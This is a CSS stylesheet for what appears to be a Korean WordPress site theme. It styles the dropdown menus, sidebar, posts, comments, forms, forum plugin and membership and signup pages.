.menu-top-container{ position:absolute; right: 0px; top: 26px; color:#fff}
#menu-top li { float:left;}
#menu-top li a{display: block; float: left; color: #666; font-size: 10px; padding: 0 10px; font-weight: bold; font-family: Tahoma; border-right: 1px solid #ccc;}
#menu-top li:last-child a { border-right:none}
#menu-top li a:hover{ color:#307FAD}


/*MENU FULL DROPDOWN*/
#full_dropdown{border-top: 1px solid #CCC;border-bottom: 1px solid #CCC;float: left;width: 960px;position: absolute; top: 68px; height:42px; z-index: 999;background: rgb(255, 255, 255); background: rgba(255, 255, 255, 0.9);}
#full_dropdown #main_menu{ width:960px; margin:auto}
#full_dropdown #main_menu li{ float:left; position:relative}
#full_dropdown #main_menu li a{ float:left; display: inline-block; width: 150px; padding: 10px 15px; font-size:14px; font-weight:bold; color:#444; font-family:Arial, Helvetica, sans-serif; text-align: center;}
#full_dropdown #main_menu ul{ display:none; z-index:99; position:absolute; left:0; top:45px; padding-bottom:20px;}
#full_dropdown #main_menu ul li{ float:none; display:block;}
#full_dropdown #main_menu ul li a{ display: block; width: 120px; clear: both; font-size: 12px; padding: 10px 15px; border-bottom:#DEDEDE 1px solid; border-top: #fff 1px solid; margin: 0 15px;}
#full_dropdown #main_menu ul li:first-child a { border-top:none;}
#full_dropdown #main_menu ul li a:hover{ color:#267daf}

/*MENU INLINE DROPDOWN*/
/*#inline_dropdown {position:relative;margin:0 auto;width:1000px;padding:0;background:url(images/top/menubar.gif) no-repeat;height:75px;}*/
#inline_dropdown {position: absolute; width:750px; height: 38px; bottom: 0; right: 0;}
#inline_dropdown ul li{ float:left; position:relative}
#inline_dropdown ul li a{ float:left; display: inline-block; padding:0; font-size:14px; font-weight:bold; color:#444; font-family:Arial, Helvetica, sans-serif; text-align: center;}
#inline_dropdown ul{ width:750px; margin:auto;}
#inline_dropdown li{float:left;text-align:center;width: 150px;position: relative;}
#inline_dropdown li ul {position:absolute;top:40px; left:0; display:none; width: 700px; }
#inline_dropdown li ul li{width: 100px;text-align:left; float:left;width: auto;}
#inline_dropdown li ul li a{color:#666;font-size:13px;font-weight:bold;text-decoration:none; padding:10px 10px 0 10px; font-weight:bold; color:#444; font-family:NanumGothic, Arial, Helvetica, sans-serif; }
#inline_dropdown li ul a:hover {color:#267daf;font-size:13px;font-weight:bold;text-decoration:none;}

#inline_dropdown #menu_01 >  a{ display:inline-block; width:150px; height:40px; background:transparent url('images/top/menu.png') no-repeat; background-position: 0 0;}
#inline_dropdown #menu_01.active >  a { background-position: 0 -40px; }
#inline_dropdown #menu_02 >  a{ display:inline-block; width:150px; height:40px; background:transparent url('images/top/menu.png') no-repeat; background-position: -150px 0;}
#inline_dropdown #menu_02.active >  a{ background-position: -150px -40px; }
#inline_dropdown #menu_03 >  a{ display:inline-block; width:150px; height:40px; background:transparent url('images/top/menu.png') no-repeat; background-position: -300px 0;}
#inline_dropdown #menu_03.active >  a{ background-position: -300px -40px; }
#inline_dropdown #menu_04 >  a{ display:inline-block; width:150px; height:40px; background:transparent url('images/top/menu.png') no-repeat; background-position: -450px 0;}
#inline_dropdown #menu_04.active >  a{ background-position: -450px -40px; }
#inline_dropdown #menu_05 >  a{ display:inline-block; width:150px; height:40px; background:transparent url('images/top/menu.png') no-repeat; background-position: -600px 0;}
#inline_dropdown #menu_05.active >  a{ background-position: -600px -40px; }


#inline_dropdown li#menu_01 ul {
left:-10px;
width:700px;
}
#inline_dropdown li#menu_02 ul {
left:-50px;
width:250px;
}
#inline_dropdown li#menu_03 ul {
left:-60px;
width:350px;
}

#inline_dropdown li#menu_04 ul {
left:-40px;
width:350px;
}

#inline_dropdown li#menu_05 ul {
left:-100px;
width:250px;
}

/*MENU SINGLE DROPDOWN*/
#single_dropdown #main_menu ul{ display:none; z-index:99; background-color: #fff; position:absolute; height:450px; left:0; top:30px; padding-bottom:20px; border: 1px solid #DDD; border-top: none;}
#single_dropdown #main_menu ul li{ float:none; display:block;}
/*#menu_main ul li a{ display: block; width: 80%; clear: both; font-size: 14px; padding: 10px 10%; border-bottom:#d65100 1px solid; border-top: #ffa63e 1px solid;}*/
#single_dropdown #main_menu ul li a {display: block; clear: both; line-height: 30px;  font-size:14px;   color: #313B44;border: none;text-align: left;padding: 0 0 0 10px;width: 132px;}
#single_dropdown #main_menu ul li:first-child a { border-top:none; background:transparent url('images/menu_shadow_bg.png') repeat-x top left scroll;}
#single_dropdown #main_menu ul li:last-child a{ border-bottom:none;}
#single_dropdown #main_menu ul li.dropdown_last_child a { border-bottom:none; } /*IE8 HACK*/
#single_dropdown #main_menu ul li a:hover{ background-color: #C7D7E6;}
#single_dropdown .jquery_dropdown{background-color:#ff7800, color:#fff}
/*
#single_dropdown #main_menu{ width: 750px; margin:0 auto; float: right;}
#single_dropdown #main_menu li{ float: left; position:relative; margin: 0 2px;}
#single_dropdown #main_menu li ul li{ margin: 0}
#single_dropdown #main_menu li a{ float: left; display:inline-block; color:#fff; font-size: 16px; line-height:30px; font-weight:bold; color: #252525; width: 144px; text-align: center; border: 1px solid #fff; border-bottom: none;}
#single_dropdown #main_menu li a:hover, #menu-main li a.jquery_dropdown{ color: #004282; border: 1px solid #DDD; border-bottom: none;}
#single_dropdown #single_dropdown {float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3;}
*/
#single_dropdown #main_menu{ width: 960px; margin:0 auto; background: rgb(206, 206, 206); float: left; width: 960px;}
#single_dropdown #main_menu li{ float: left; position:relative; margin: 0 2px;}
#single_dropdown #main_menu li ul li{ margin: 0}
#single_dropdown #main_menu li a{ float: left; display:inline-block; color:#fff; font-size: 14px; line-height:30px; font-weight:bold; color: #252525; width: 144px; text-align: center; border-bottom: none;}
#single_dropdown #main_menu li a:hover, #menu-main li a.jquery_dropdown{ color: #fff; border-bottom: none;}
#single_dropdown #single_dropdown {float: left; width: 100%; position: absolute; right: 0; bottom: 0; border-bottom: 4px solid #F3F3F3;}

/***************************************/
/* PIBS SLIDER */
/***************************************/
.page-template-page_business-php{ overflow-y: scroll;}
#pibs_slider{width:700px;  position:relative; margin-bottom: 20px; float:left;}
#pibs_slides_wrap{ top:0; left:0; float: left;}
#pibs_slider_menu {float: left;width: 100%;padding: 10px 0;border-top: 1px solid #CCC;border-bottom: 1px solid #CCC; margin-bottom: 20px; }
#pibs_slider_menu li{ float:left;}
#pibs_slider_menu a {background: none;color: #333; font-size:12px; font-weight:bold; border-right:1px solid #ddd; padding:0 20px}
#pibs_slider_menu a:hover {background: none;color: #8CBEDB;}
#pibs_slider_menu a.current {background:none;color:#267DAF;}
#pibs_slider_menu a:hover.current {background:none;color:#267DAF; cursor: default;}
#pibs_slider_menu .coda-nav #slider_business-nav-ul{ margin-left:0 !important; }


/***************************************/
/*SIDEBAR MENU*/
/***************************************/
#header .menu li ul li ul{ display:none} /* Hide the "sub sub menu" ^^ on the header main menu */

/*Tricks the sidebar menu with css*/
#sidebar .menu li, #sidebar .menu .sub_sub_menu ul{ display:none;}

#sidebar .menu .current-menu-item.sub_sub_menu ul,
#sidebar .menu li.current-menu-parent,
#sidebar .menu li.current-menu-parent ul li,
#sidebar .menu li.current-menu-item,
#sidebar .menu li.current-menu-item ul li,
#sidebar .menu .current-menu-ancestor, 
#sidebar .menu .current-menu-ancestor li, 
#sidebar .menu .sub_sub_menu.current-menu-ancestor ul { display:block}

#sidebar .menu .current-menu-item.sub_sub_menu ul ul,
#sidebar .menu .current-menu-ancestor.sub_sub_menu ul ul { display:none}

/*Style the sidebar menu*/
#sidebar .menu li ul{ padding: 10px; background: #fff;}
#sidebar .menu li ul ul{ background: #efefef;}

#sidebar .menu a{ color: #333; font-size:20px; font-weight:bold; padding: 2px 0; display:block}
#sidebar .menu ul a{ color: #267DAF; font-size:14px; font-weight:bold;}
#sidebar .menu .sub_sub_menu ul a{ color: #646464; font-size:12px; font-weight:normal}
#sidebar .menu .sub_sub_menu ul li.current-menu-item a{ color:red}


/***************************************/
/* MAIN */
/***************************************/
#content_container {width: 752px;float: right; position:relative; padding-top: 46px;}

#slideshow img, #slideshow a{ display:none}
#slideshow img:first-child, #slideshow a:first-child{ display:block}

#slideshow_container { position: relative; z-index: 0;	float: left; width: 100%; clear: both;}
#slideshow_nav { position: absolute; right: 20px; bottom: 10px; z-index: 80;}
#slideshow_nav a { display: inline-block; padding: 4px 8px; background-color: #000; margin: 2px; color: #fff;}
#slideshow_nav a.activeSlide{ background-color:#405968}

#home_board { float: left; width: 336px; height: 162px; margin-right:20px; border-top: #e1e1e1 1px solid; border-left: #cecece 1px solid; border-right: #b8b8b8 1px solid;
border-bottom: #b8b8b8 1px solid;
-webkit-box-shadow:  2px 2px 3px 2px rgba(0, 0, 0, 0.1);        
 box-shadow:  2px 2px 3px 2px rgba(0, 0, 0, 0.1);}
#home_board .home_board_inner {padding:15px;}
#home_board h2 {margin-bottom:7px;}
#home_board ul li {
padding: 3px 0;
clear: both;
float: left;
width: 100%;
}
#home_board li a {
float:left;
font-size: 12px;
width: 214px;
color: #686868;
}
#home_board li span {
color: #999;
font-size: 11px;
float: right;
}

#home_board02 { float: left; width: 336px; height: 162px; margin-right: 13px; border-top: #e1e1e1 1px solid; border-left: #cecece 1px solid; border-right: #b8b8b8 1px solid;
border-bottom: #b8b8b8 1px solid;-webkit-box-shadow:  2px 2px 3px 2px rgba(0, 0, 0, 0.1);        
box-shadow:  2px 2px 3px 2px rgba(0, 0, 0, 0.1)}
#home_board02 .home_board02_inner {padding:15px;}
#home_board02 ul li {
padding: 3px 0;
clear: both;
float: left;
width: 100%;
}
#home_board02 h2 {margin-bottom:7px;}
#home_board02 li a {
float:left;
font-size: 12px;
width: 214px;
color: #686868;
}
#home_board02 li span {
color: #999;
font-size: 11px;
float: right;
}


#home_video { float: left; width: 310px; background: #333; margin-left: 20px; height: 200px;}
#home_banner { float: left; width: 291px;}


.last_posts {width: 300px;float: left; margin: 20px 10px;}
.last_posts h2{ margin-bottom:15px;}
.last_posts h2 a{ font-size:14px; color:#333}
.last_posts h2 a:hover {  color:#267daf}

.last_posts li{padding-bottom: 4px ;margin-bottom: 3px;border-bottom: 1px dotted #ccc;}
.last_posts li a{ color:#333; display: inline-block; width: 230px;}
.last_posts li a:hover{ color:#267daf}
.last_posts li span{color:#999 ;vertical-align: top;}



/*.panel-container div{ display:none}*/
.panel-container div.first{ display:block}
.etabs {background: url(images/sub/tab_bg.gif) repeat-x;float:left;width: 100%;text-align: right;}
.etabs li{ display: inline-block; position:relative; z-index:99;width: 88px; }
/*.etabs li a { display:inline-block; font-weight:bold; color: #838383; padding: 0 15px 0 15px; line-height: 29px;}
.etabs li.active a{ color: #333; border: 1px solid #ddd; border-bottom: 1px solid #fff;}*/
.etabs li a {font-weight: bold;color: #838383;line-height: 45px;display:inline-block;width: 88px;height: 41px;background: url(images/sub/tab_off.gif) top no-repeat;text-align: center;}

.etabs li.active a {color: #004ec3;display:inline-block; width: 88px;height: 41px;background: url(images/sub/tab_on.gif) top no-repeat;text-align: center;}
.panel-container{ clear:both;/*border: 1px solid #ddd; padding: 10px;*/padding-top: 20px; top:-1px; position:relative; margin-bottom: 0;  padding-bottom: 0; }
.panel-container li{ padding: 3px 0px 2px 15px;background: white url('images/main/board_list_item.jpg') no-repeat left center;}
.panel-container li a{ display:inline-block; width:200px; color:#333 ; padding: 3px 0 3px 3px;}
.panel-container li a:hover{color:#008FFF;}
.panel-container li span{ color:#999; font-size: 11px;}
.panel-container p.more { position: absolute; bottom: 0; right: 0;}
.panel-container p.more a{ background-color: #333; display:block; padding: 5px 10px; color: #fff;}



/***************************************/
/* SIDEBAR */
/***************************************/
#sidebar {float: left; width: 216px;}
#sidebar  .submenu {position: relative; background: transparent url('images/sub/sm_bg.png') top repeat-y; width: 100%; float: left;padding-top: 39px;}
#sidebar .submenu h2 {position: absolute; left: 0; top: -65px;}

#sidebar .submenu_inner li a {
color: #fff;
font-size: 16px;
display: block;
font-weight: bold;
width: 166px;
padding: 6px 25px;
font-family:NanumGothic, Arial, Helvetica, sans-serif;
}
#sidebar .submenu li a:hover {background: url(images/sub/sm_over.png);}
#sidebar .submenu .current_page_item, 
.page-id-257 .current_page_parent, 
.page-id-259 .current_page_parent,
.page-id-250 .current_page_parent,
.page-id-252 .current_page_parent,
.page-id-246 .current_page_parent,
.page-id-248 .current_page_parent,
.page-id-909 .current_page_parent,
.page-id-911 .current_page_parent,
.single-photonews .page-item-15,
.single-work01 .page-item-101,
.single-work02 .page-item-104,
.single-work03 .page-item-98, .single-work04 .page-item-906, .single-work04 .page-item-911 {background: url(images/sub/sm_over.png);}

.page-item-98 ul {display: none;}
.page-item-906 ul {display: none;}

#sidebar .submenu .children {background: url(images/sub/sm_over02.png);}
#sidebar .submenu .children li a {
font-size: 13px;
padding-left: 34px;
padding-right: 10px;
background: transparent url(images/sub/bullet.gif) 26px 11px no-repeat;
}
#sidebar .submenu .children a:hover {
background: none;
font-size: 13px;
color:#ffe400;
padding-left: 34px;
padding-right: 10px;
background: transparent url(images/sub/bullet.gif) 26px 11px no-repeat;
}
#sidebar .children .current_page_item a,
.page-id-246 #sidebar .children .current_page_parent a,
.page-id-248 #sidebar .children .current_page_parent a,
.page-id-250 #sidebar .children .current_page_parent a,
.page-id-252 #sidebar .children .current_page_parent a,
.single-work01 #sidebar .submenu_inner li.page-item-101 a,
.single-work02 #sidebar .submenu_inner li.page-item-104 a,
.single-work03 #sidebar .submenu_inner li.page-item-98 a{background: transparent url(images/sub/bullet.gif) 26px 11px no-repeat; color:#ffe400;}
/***************************************/
/* CATEGORY */
/***************************************/
#the_posts_list li{ float: left; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #E5E5E5; width: 700px;}
#the_posts_list .thumb{float: left; display: inline-block; margin-right: 20px; border: 2px solid #DDD;}
#the_posts_list h2 a {font-size: 17px; color: #333; font-weight: bold; margin-bottom: 10px; display: block;}
#the_posts_list h2 a:hover{ color:#65A7CE;}
#the_posts_list .detail{ text-align:right; }
#the_posts_list .detail a{display:inline-block; padding:10px 12px; color:#65A7CE; font-size:11px; background-color:#f5f5f5; border:#ddd solid 1px; font-weight:bold;}
#the_posts_list .detail a:hover{background-color: #EEE; border: #CCC solid 1px; color: #2E7097;}
#the_posts_list .excerpt{ padding-left:208px;}
.category #breadcrumbs{margin-bottom: 20px;}

/*CATEGORY NOTICE*/
.category-notice #main_container{min-height: 350px;}
.category-notice #the_posts_list{ margin-top:60px;}
.category-notice #the_posts_list .excerpt{padding-left:0;}
.category-notice #the_posts_list li {margin-bottom: 10px;padding-bottom: 0px; width: 700px;}
.category-notice #the_posts_list h2{padding-left: 10px; padding-right: 0;}
.category-notice #the_posts_list h2 a { color:#555; width: 850px; float:left; display:inline-block;}
.category-notice #the_posts_list h2 a:hover { color:#65A7CE}
.category-notice #the_posts_list h2 span{float: right;padding-top: 5px;display: inline-block; color:#999}
h1.notice_single_title{ margin-top:30px;}


/***************************************/
/* POST and PAGE */
/***************************************/
#content_container h1{ font-size:29px; font-weight:bold; color:#363636; line-height:29px; font-family: NanumGothic, Arial, Helvetica, sans-serif; margin-bottom:20px}
#content_container h1 span img{vertical-align:bottom;}
#thumb_page{ width:200px; float:left; margin-right: 10px;}
#thumb_page img{ border:1px solid #e5e5e5}

/***************************************/
/* ATTACHEMENT */
/***************************************/
.single-attachment #the_content{ text-align:center}


/***************************************/
/* SEARCH RESULT */
/***************************************/
.search-results h1 span{ color:#267DAF}
.search-results #the_posts_list li {padding-bottom: 0px;}


/***************************************/
/* COMMENTS */
/***************************************/
#comments_container{}
a.deconnection{ font-size: 11px; color: #144F89; float: right;}
a.go_profil{ font-size: 14px; font-weight: bold; color: #589FE6}
/* comments area */
.avatar{ float:left}
.avatar img{ border:1px solid #ddd }
#comments, #respond {padding: 0;clear: both;color:#444;}
.comment_user{list-style:none; background-color:#ccc; min-height:100px; margin:10px 0;}
#respond {font-size: 20px;color: #6C6C6C;padding: 8px;border-bottom: #DDD solid 4px;border-top: #DDD solid 4px;margin-top: 30px;}
#comments_container h3{  border-top:#E5E5E5 solid 4px; display: inline-block; width: 715px; width:100%; font-size:14px; margin-top:15px; font-weight:bold; color:#6C6C6C;}
.commentlist {margin: 0; list-style:none; margin:10px 0;}
.commentlist { list-style:none; color:#FFFFFF;}
.commentlist li{padding:0;color:#000;}
.commentlist .alt {background: #fff;margin-top:0px;padding:0px;}
.commentlist cite, .commentlist cite a, .commentlist cite a:visited {font-weight: bold;font-style: normal;color: #333;}
.commentlist small {margin:0;display: block;font-size:11px; text-align:right;}
#commentform {margin-top: 10px;font: 110% Arial, Helvetica, sans-serif;}
#commentform p {padding: 6px 0px;margin: 0px;color:#333; border-bottom: 1px dotted #DDD;}
#commentform p#comment_submit_container {border-bottom: none}
#commentform label{color: #787878;}
#commentform input{width: 200px;background:#eee;border: 1px solid #bdd77f;padding:3px;margin-top: 3px;}
#commentform textarea{width: 550px;height: 115px;background:#eee;border: 1px solid #dbd8d3;padding: 2px;margin-top: 3px;}
#commentform textarea:focus, #commentform input[type="text"]:focus {background: #ffffff;}
#commentform #submit{background:#777;font-weight:bold;color: #ffffff;border: none;float:left;width:204px;height:30px;cursor: pointer;margin:0px 0px 10px 150px;}
#comment_bubble{background-image: url(images/bubble.png);background-position: left center; background-repeat: no-repeat;color: #fff;display: inline-block;font-size: 14px; font-weight: bold; height: 34px;margin-left: 10px; padding-top: 12px; text-align: center; top: 0; vertical-align: 10px;width: 32px;}
#commentform label{width: 150px;float:left;}
#commentform input{border: 1px solid #dbd8d3;width: 275px;}
#commentform label.error{font-size: 11px;margin-left: 250px;background: #fbfcda url(images/cancel.gif) no-repeat left;border:1px solid #dbdbd3;width:259px;margin-top:4px;padding-left:20px;}
#commentaire{font-size:22px;}
#commentaire_part_droit{margin-left:100px;}
#commentby{border-bottom:solid #666 1px;padding-bottom:0;margin:0 5px 5px 0px;}
.commentlist li.comment_user{  padding:10px; background:#eee}
.commentlist li.comment_user.alt{  padding:10px; background:#fff}
.commentlist li.comment_user a{ color:#589FE6; font-size: 12px; font-weight: bold;}
/*hightlight author comment*/
.authcomment {background-color:#fff !important;border:solid #ddd 1px;color:#666 !important;padding-right:5px;}
.commentlist li.authcomment a{ color: #65A7CE}
.authcomment cite, .authcomment cite a, .authcomment cite a:visited {font-weight: bold !important;	font-style: normal !important;	color: #fff !important;}
.authcomment #commentby{border-bottom: dotted #DDD 1px;padding-bottom: 4px;margin: 0 5px 5px 0px;}
.authcomment a {color:#CCCCCC;text-decoration:none;}
.authcomment a:hover{color:#999999;	text-decoration:underline;}

/***************************************/
/* FORM */
/***************************************/
#estimation_call{ float:left;}
.page-template-page_estimation-php .wpcf7 , #estimation_notice{width: 646px;float: right;}
.page-template-page_estimation-php .wpcf7 {margin-bottom: 30px;}
.page-template-page_estimation-php .wpcf7 .phone{width: 35px;}
.page-template-page_estimation-php .wpcf7 p{ border-bottom: 1px dotted #CCC; margin-bottom:10px; padding-bottom: 10px;}
.page-template-page_estimation-php .wpcf7 p.submit_container{border-bottom: none}
.page-template-page_estimation-php .wpcf7 b { display:inline-block; width:120px; color:#333; }
.page-template-page_estimation-php .wpcf7 b.title_textarea{vertical-align: top; padding-top: 5px;}
.wpcf7 .estimation_appointment input{ width:160px}
.wpcf7 .estimation_name input{width: 90px;}
.wpcf7 input, .wpcf7 textarea {border: 1px solid #BBB;}
.wpcf7 textarea { width: 480px; margin-left: 6px; resize: vertical; height: 100px; min-height: 100px;}
.wpcf7 .wpcf7-submit{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}


/***************************************/
/* ERROR 404 */
/***************************************/
#error_content h1{margin-top:50px;text-align: center;font-size: 22px;color: #666; font-weight:bold;}
#error_content h2{margin-top:10px; margin-bottom: 15px; text-align: center; font-size: 40px; font-family: times; font-weight: bold; color: #267DAF;}
#error_content p{ color:#555;}
#error_content p a{text-decoration: none; color:white; background: #65A7CE; display: inline-block; padding: 10px 20px; border-radius: 6px; margin: 10px 0 40px 0; font-weight: bold;}
#error_content p a span{ width:0; height:0; display:inline-block; border-bottom: 7px solid transparent; border-top: 7px solid transparent; border-right: 7px solid #fff; margin-right:10px; vertical-align:-3px;}
#error_content p, #error_404 form { text-align:center;}
#error_content form{ margin:0 0 15px 0}
#error_content #search_submit{border: none; cursor:pointer;background:#DDD;color:#333;padding: 6px 20px;border-radius: 6px;font-weight: bold;}
#error_content #search_field{border: 1px solid #aaa; width: 220px; font-size: 12px;padding: 4px 8px;}

/***************************************/
/* FOOTER */
/***************************************/
#footer{/*padding-top:40px; padding-bottom: 30px; border-top:3px solid #ccc*/float: left;
margin-top: 40px;
clear: both;
background: url('images/bottom/bottom_bg.jpg') top repeat-x;
width: 100%;  
height:117px;}
#footer #footer_inner {
padding-top: 26px;
}
#footer #logo_bottom {float:left; padding-right:40px; }
#copyright{ float:left; width: 496px; text-align:left; }
#copyright p { line-height:16px; color:#fff}
#copyright a {color:#fff;}
#call_bottom {
float: right;
}
/***************************************/
/* FANCYBOX PLUGIN CUSTOM STYLE  */
/**************************************/
div#fancybox-title-inside {font-family:'돋움', Dotum;font-weight: bold;}
div#fancybox-title {height: 30px;} /* fix same size issue*/

/***************************************/
/* BREADCRUMBS */
/***************************************/
#breadcrumbs{position:absolute; right:0; top: 57px; text-align:right;}
#breadcrumbs, #breadcrumbs a{  text-decoration:none; font-family:'돋움', Dotum; font-size:11px; color:#807d7d}
#breadcrumbs a:hover{ color:#65A7CE}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
.wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;}
.wp-pagenavi a,.wp-pagenavi a:link  ,.wp-pagenavi a:visited ,.wp-pagenavi a:hover ,.wp-pagenavi a:active,.wp-pagenavi span.current, .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; border-radius:100%; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; font-weight:bold;}
.wp-pagenavi a            {background-color:#65A7CE; color:#fff}
.wp-pagenavi a:link       {background-color:#65A7CE; color:#fff}
.wp-pagenavi a:visited    {background-color:#65A7CE; color:#fff}
.wp-pagenavi a:hover      {background-color:#A7CDE4; color:#fff}
.wp-pagenavi a:active     {background-color:#A7CDE4; color:#fff;}
.wp-pagenavi span.current {background-color:#fff; color:#65A7CE; border-color:#65A7CE; padding: 6px 10px; }
.wp-pagenavi span.extend  { background-color: #fff; color: #A7CDE4;}
.wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: 1px solid #000000; background-color: #FFFFFF;}

/***************************************/
/* BBPRESS PLUGIN CUSTOM STYLE */
/***************************************/
.bbp-forum-description, .bbp-breadcrumb{ display:none;}
.bbp-topic-permalink{ color:#65A7CE; font-weight: bold; font-size:13px;display: block;}
a:hover.bbp-topic-permalink{ color:#EC5F00}
.bbp-author-name, #bbpress-forums .bbp-topic-freshness a.bbp-author-name, #bbpress-forums .bbp-forum-freshness a, .bbp-topic-started-by{ color:#bbb}
.bbp-topic-freshness a{ color:#333333}
#bbpress-forums a:hover.bbp-author-name, #bbpress-forums .bbp-topic-freshness a:hover.bbp-author-name, .bbp-topic-freshness a:hover{ color:#65A7CE}
.bbp-topic-started-by .bbp-author-avatar, .bbp-topic-freshness-author .bbp-author-avatar{ display:none;}
#bbpress-forums div.bbp-template-notice.info {border:none}
.bbp-topic-started-by, .bbp-topic-started-by a, #bbpress-forums .bbp-author-name{ font-size:11px; color:#bbb}
.forum #bbpress-forums fieldset.bbp-form {border: 1px solid #ddd;}
.forum #bbpress-forums ul.bbp-lead-topic, .forum #bbpress-forums ul.bbp-topics, .forum #bbpress-forums ul.bbp-forums, .forum #bbpress-forums ul.bbp-replies {border: none;}
.bbp-topic-started-by, .bbp-topic-freshness-author{ display:none}
.bbp-form div.bbp-submit-wrapper { float:none}
.bbp-form .button, #bbpress-forums .button{ cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 10px 30px; border-radius: 6px; margin: 10px; font-weight: bold;}

#board_main_title{ background:#fff url('images/title_board.gif') no-repeat left top scroll; width:490px; height:80px;}
#content_container h1#bbpress_main_title{margin-bottom: 0px;margin-top: 20px;}
#bbpress-forums .bbpress_button_container{ height:56px;}
#bbp_reply_content_ifr, #bbp_topic_content_ifr{ height:190px !important}

/***************************************/
/* CUSTOM SIGNUP STYLE */
/***************************************/
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.mu_register label {display: block;font-size: 14px;padding-top: 10px;font-weight: bold;padding-bottom: 2px;}
.mu_register .submit{cursor:pointer; font-size:14px; text-decoration: none; border:none; color: #fff; background: #65A7CE; display: inline-block; padding: 0px 9px; border-radius: 6px; margin: 10px 0; font-weight: bold;} 
.mu_register .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}
.mu_register #user_email, .mu_register #user_name {padding: 10px;font-size: 20px;border: 1px solid #AAA;}

/***************************************/
/* MEMBERS SECTION */
/***************************************/

/*MENU MEMBERSHIP*/
#membership_menu {list-style: none; position: absolute;right: 32px; top: 0; border: 1px dotted #65A7CE; border-top: 0; padding-bottom: 3px; background-color: #F5FAFD;}
#membership_menu li {float:left;}
#membership_menu li a { color: #65A7CE; padding: 4px 12px; font-size: 11px; font-weight: bold; display: inline-block;}
#membership_menu li a:hover{ color:#2C76A2}
#membership_menu li#user_welcome{padding: 4px 13px;color: #666}
#membership_menu li#user_welcome span{font-weight: bold; }

/* SIGNUP */
.page-template-signup-php #main_container {width: 960px;margin: 20px auto;}
.setupform .error {margin-bottom: 4px; margin-top: 2px;background-color: #FFEBE8;border: 1px solid #CC0002;padding: 3px 10px; border-radius: 3px;font-weight: bold;}

#agree_container{ border:3px solid #ddd}
#agree_container h2{ font-size:14px; font-weight:bold; padding:15px 40px 6px 40px}
#agreement{ width:600px; height:230px; overflow:hidden; overflow-y: scroll; color:#888; font-size:11px; border:1px solid #ddd; margin:auto}
#agreement p{ padding:10px 20px; color:#888}
#agree_check_container{padding:10px 40px 20px 40px; margin-bottom: 20px; text-align:center;}
#agree_check_container span{ color:#0099FF;  }
.agree_check_error {padding: 15px 40px;   margin: 10px 40px;  background-color: #FFE2E2; border: 1px solid #D30303;}
#agree_check_container.agree_check_error { border: none; padding: 10px;}
#agree_yes_no_container{text-align:center; padding-top:15px}
#agree_yes_no_container a, #agree_yes_no_container input{ margin: 0 5px; cursor:pointer; background-color:#eee; color:#333; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:190px}
#agree_yes_no_container a:hover, #agree_yes_no_container input:hover{ background-color:#ddd; color:#000; border-color:#ccc}
.membership #agree_check_container label { width:auto; font-weight:normal}
#member_login_page b{ font-weight:bold;}
#agree_form, #setupform{margin: 20px 20px 60px 20px;}
/*
#membership_signup label{ width:115px}
.membership .membership_signup #setupform label { width: 115px; text-align: right;  margin: 0;   padding: 10px;   background-color: #f5f5f5;    border-right: 1px solid #ddd;}
.membership .membership_signup #setupform p {border: 1px solid #DDD; border-bottom: none; text-align: left; clear:both; float: left; width: 100%;}
.membership .membership_signup #setupform input{border: 1px solid #BBB;padding: 2px 6px; width:110px; margin-left:10px}
*/
.membership #setupform span.error { color:red }
.membership #setupform p.submit { border:none; padding-top:20px}
.membership #setupform p.submit input{ margin: 0 5px; cursor:pointer; background-color: #65A7CE; border: 2px solid #6195B3; font-weight:bold; border:1px solid #ddd; display:inline-block; padding: 10px 0px; text-align:center; width:90px; color:#fff}
.membership #setupform p.submit input:hover{ background-color: #65A7CE; color:#fff; }

#registration_result{ width:560px; border:3px solid #D7E9BD;; padding:20px; text-align:center; margin:20px auto; background-color:#F0FDDC}
#registration_result h2 { padding-bottom:10px}
#registration_result strong{ font-weight:bold;}

/* MEMBERSHIP */
#header_user_welcome, #header_user_welcome span { color:#333}
.membership #content_container { width: 740px; float: right; margin-bottom:0}
.membership #sm_title {padding: 20px 30px 0 30px;color: #777;font-size: 15px;font-weight: bold;}
.membership p{ margin-bottom:0; line-height: normal}
.membership #subtitle, .membership #subtitle span{ font-size:40px; font-weight:bold; text-align:center }
.membership #subtitle{color: #D5D5D5;padding-top: 20px;}
.membership #subtitle span{ color:#999}
.membership #login_form_container {padding: 0px 30px 20px 310px;border: 1px solid #DDD;margin: 20px auto;background: #fff url('images/membership/member_login_bg.jpg') no-repeat 30px 30px scroll;float: left;width:348px;}
.membership  #loginform{ /* border-top:1px dashed #ddd ;*/ border-bottom:1px dashed #ddd; padding: 10px 0;margin-bottom: 10px;float: left;width: 100%;margin-top: 20px;}
.membership  #loginform fieldset{ float:left}
.membership label {width: 100px;display: inline-block;font-weight:bold;color:#333}
.membership .forgetmenot label{ font-weight:normal;}
.membership #login_mini_title {padding: 20px 0px 0px 0px;font-weight: bold;font-size: 16px;color: #65A7CE;}
.membership .login_side_action p{ float:left;}
.membership .login_side_action a { float:right;}
.membership .login_side_action a { display: inline-block;float: right;text-align: center;background-color: #999;color: white;font-size: 11px;font-weight: bold;padding: 0 10px;width: 80px;height: 20px;line-height: 20px;}
.membership .login_side_action a:hover { background-color: #666;}
.membership .login_side_action { float: left; width: 100%}
.membership .login_side_action p {  padding-bottom: 6px; color: #888; font-size: 11px;height: 20px;line-height: 20px;width:245px;}
.membership #member_login_page p {color: #666;text-align:center;vertical-align:middle}
.membership #loginform p{ margin-bottom:4px}
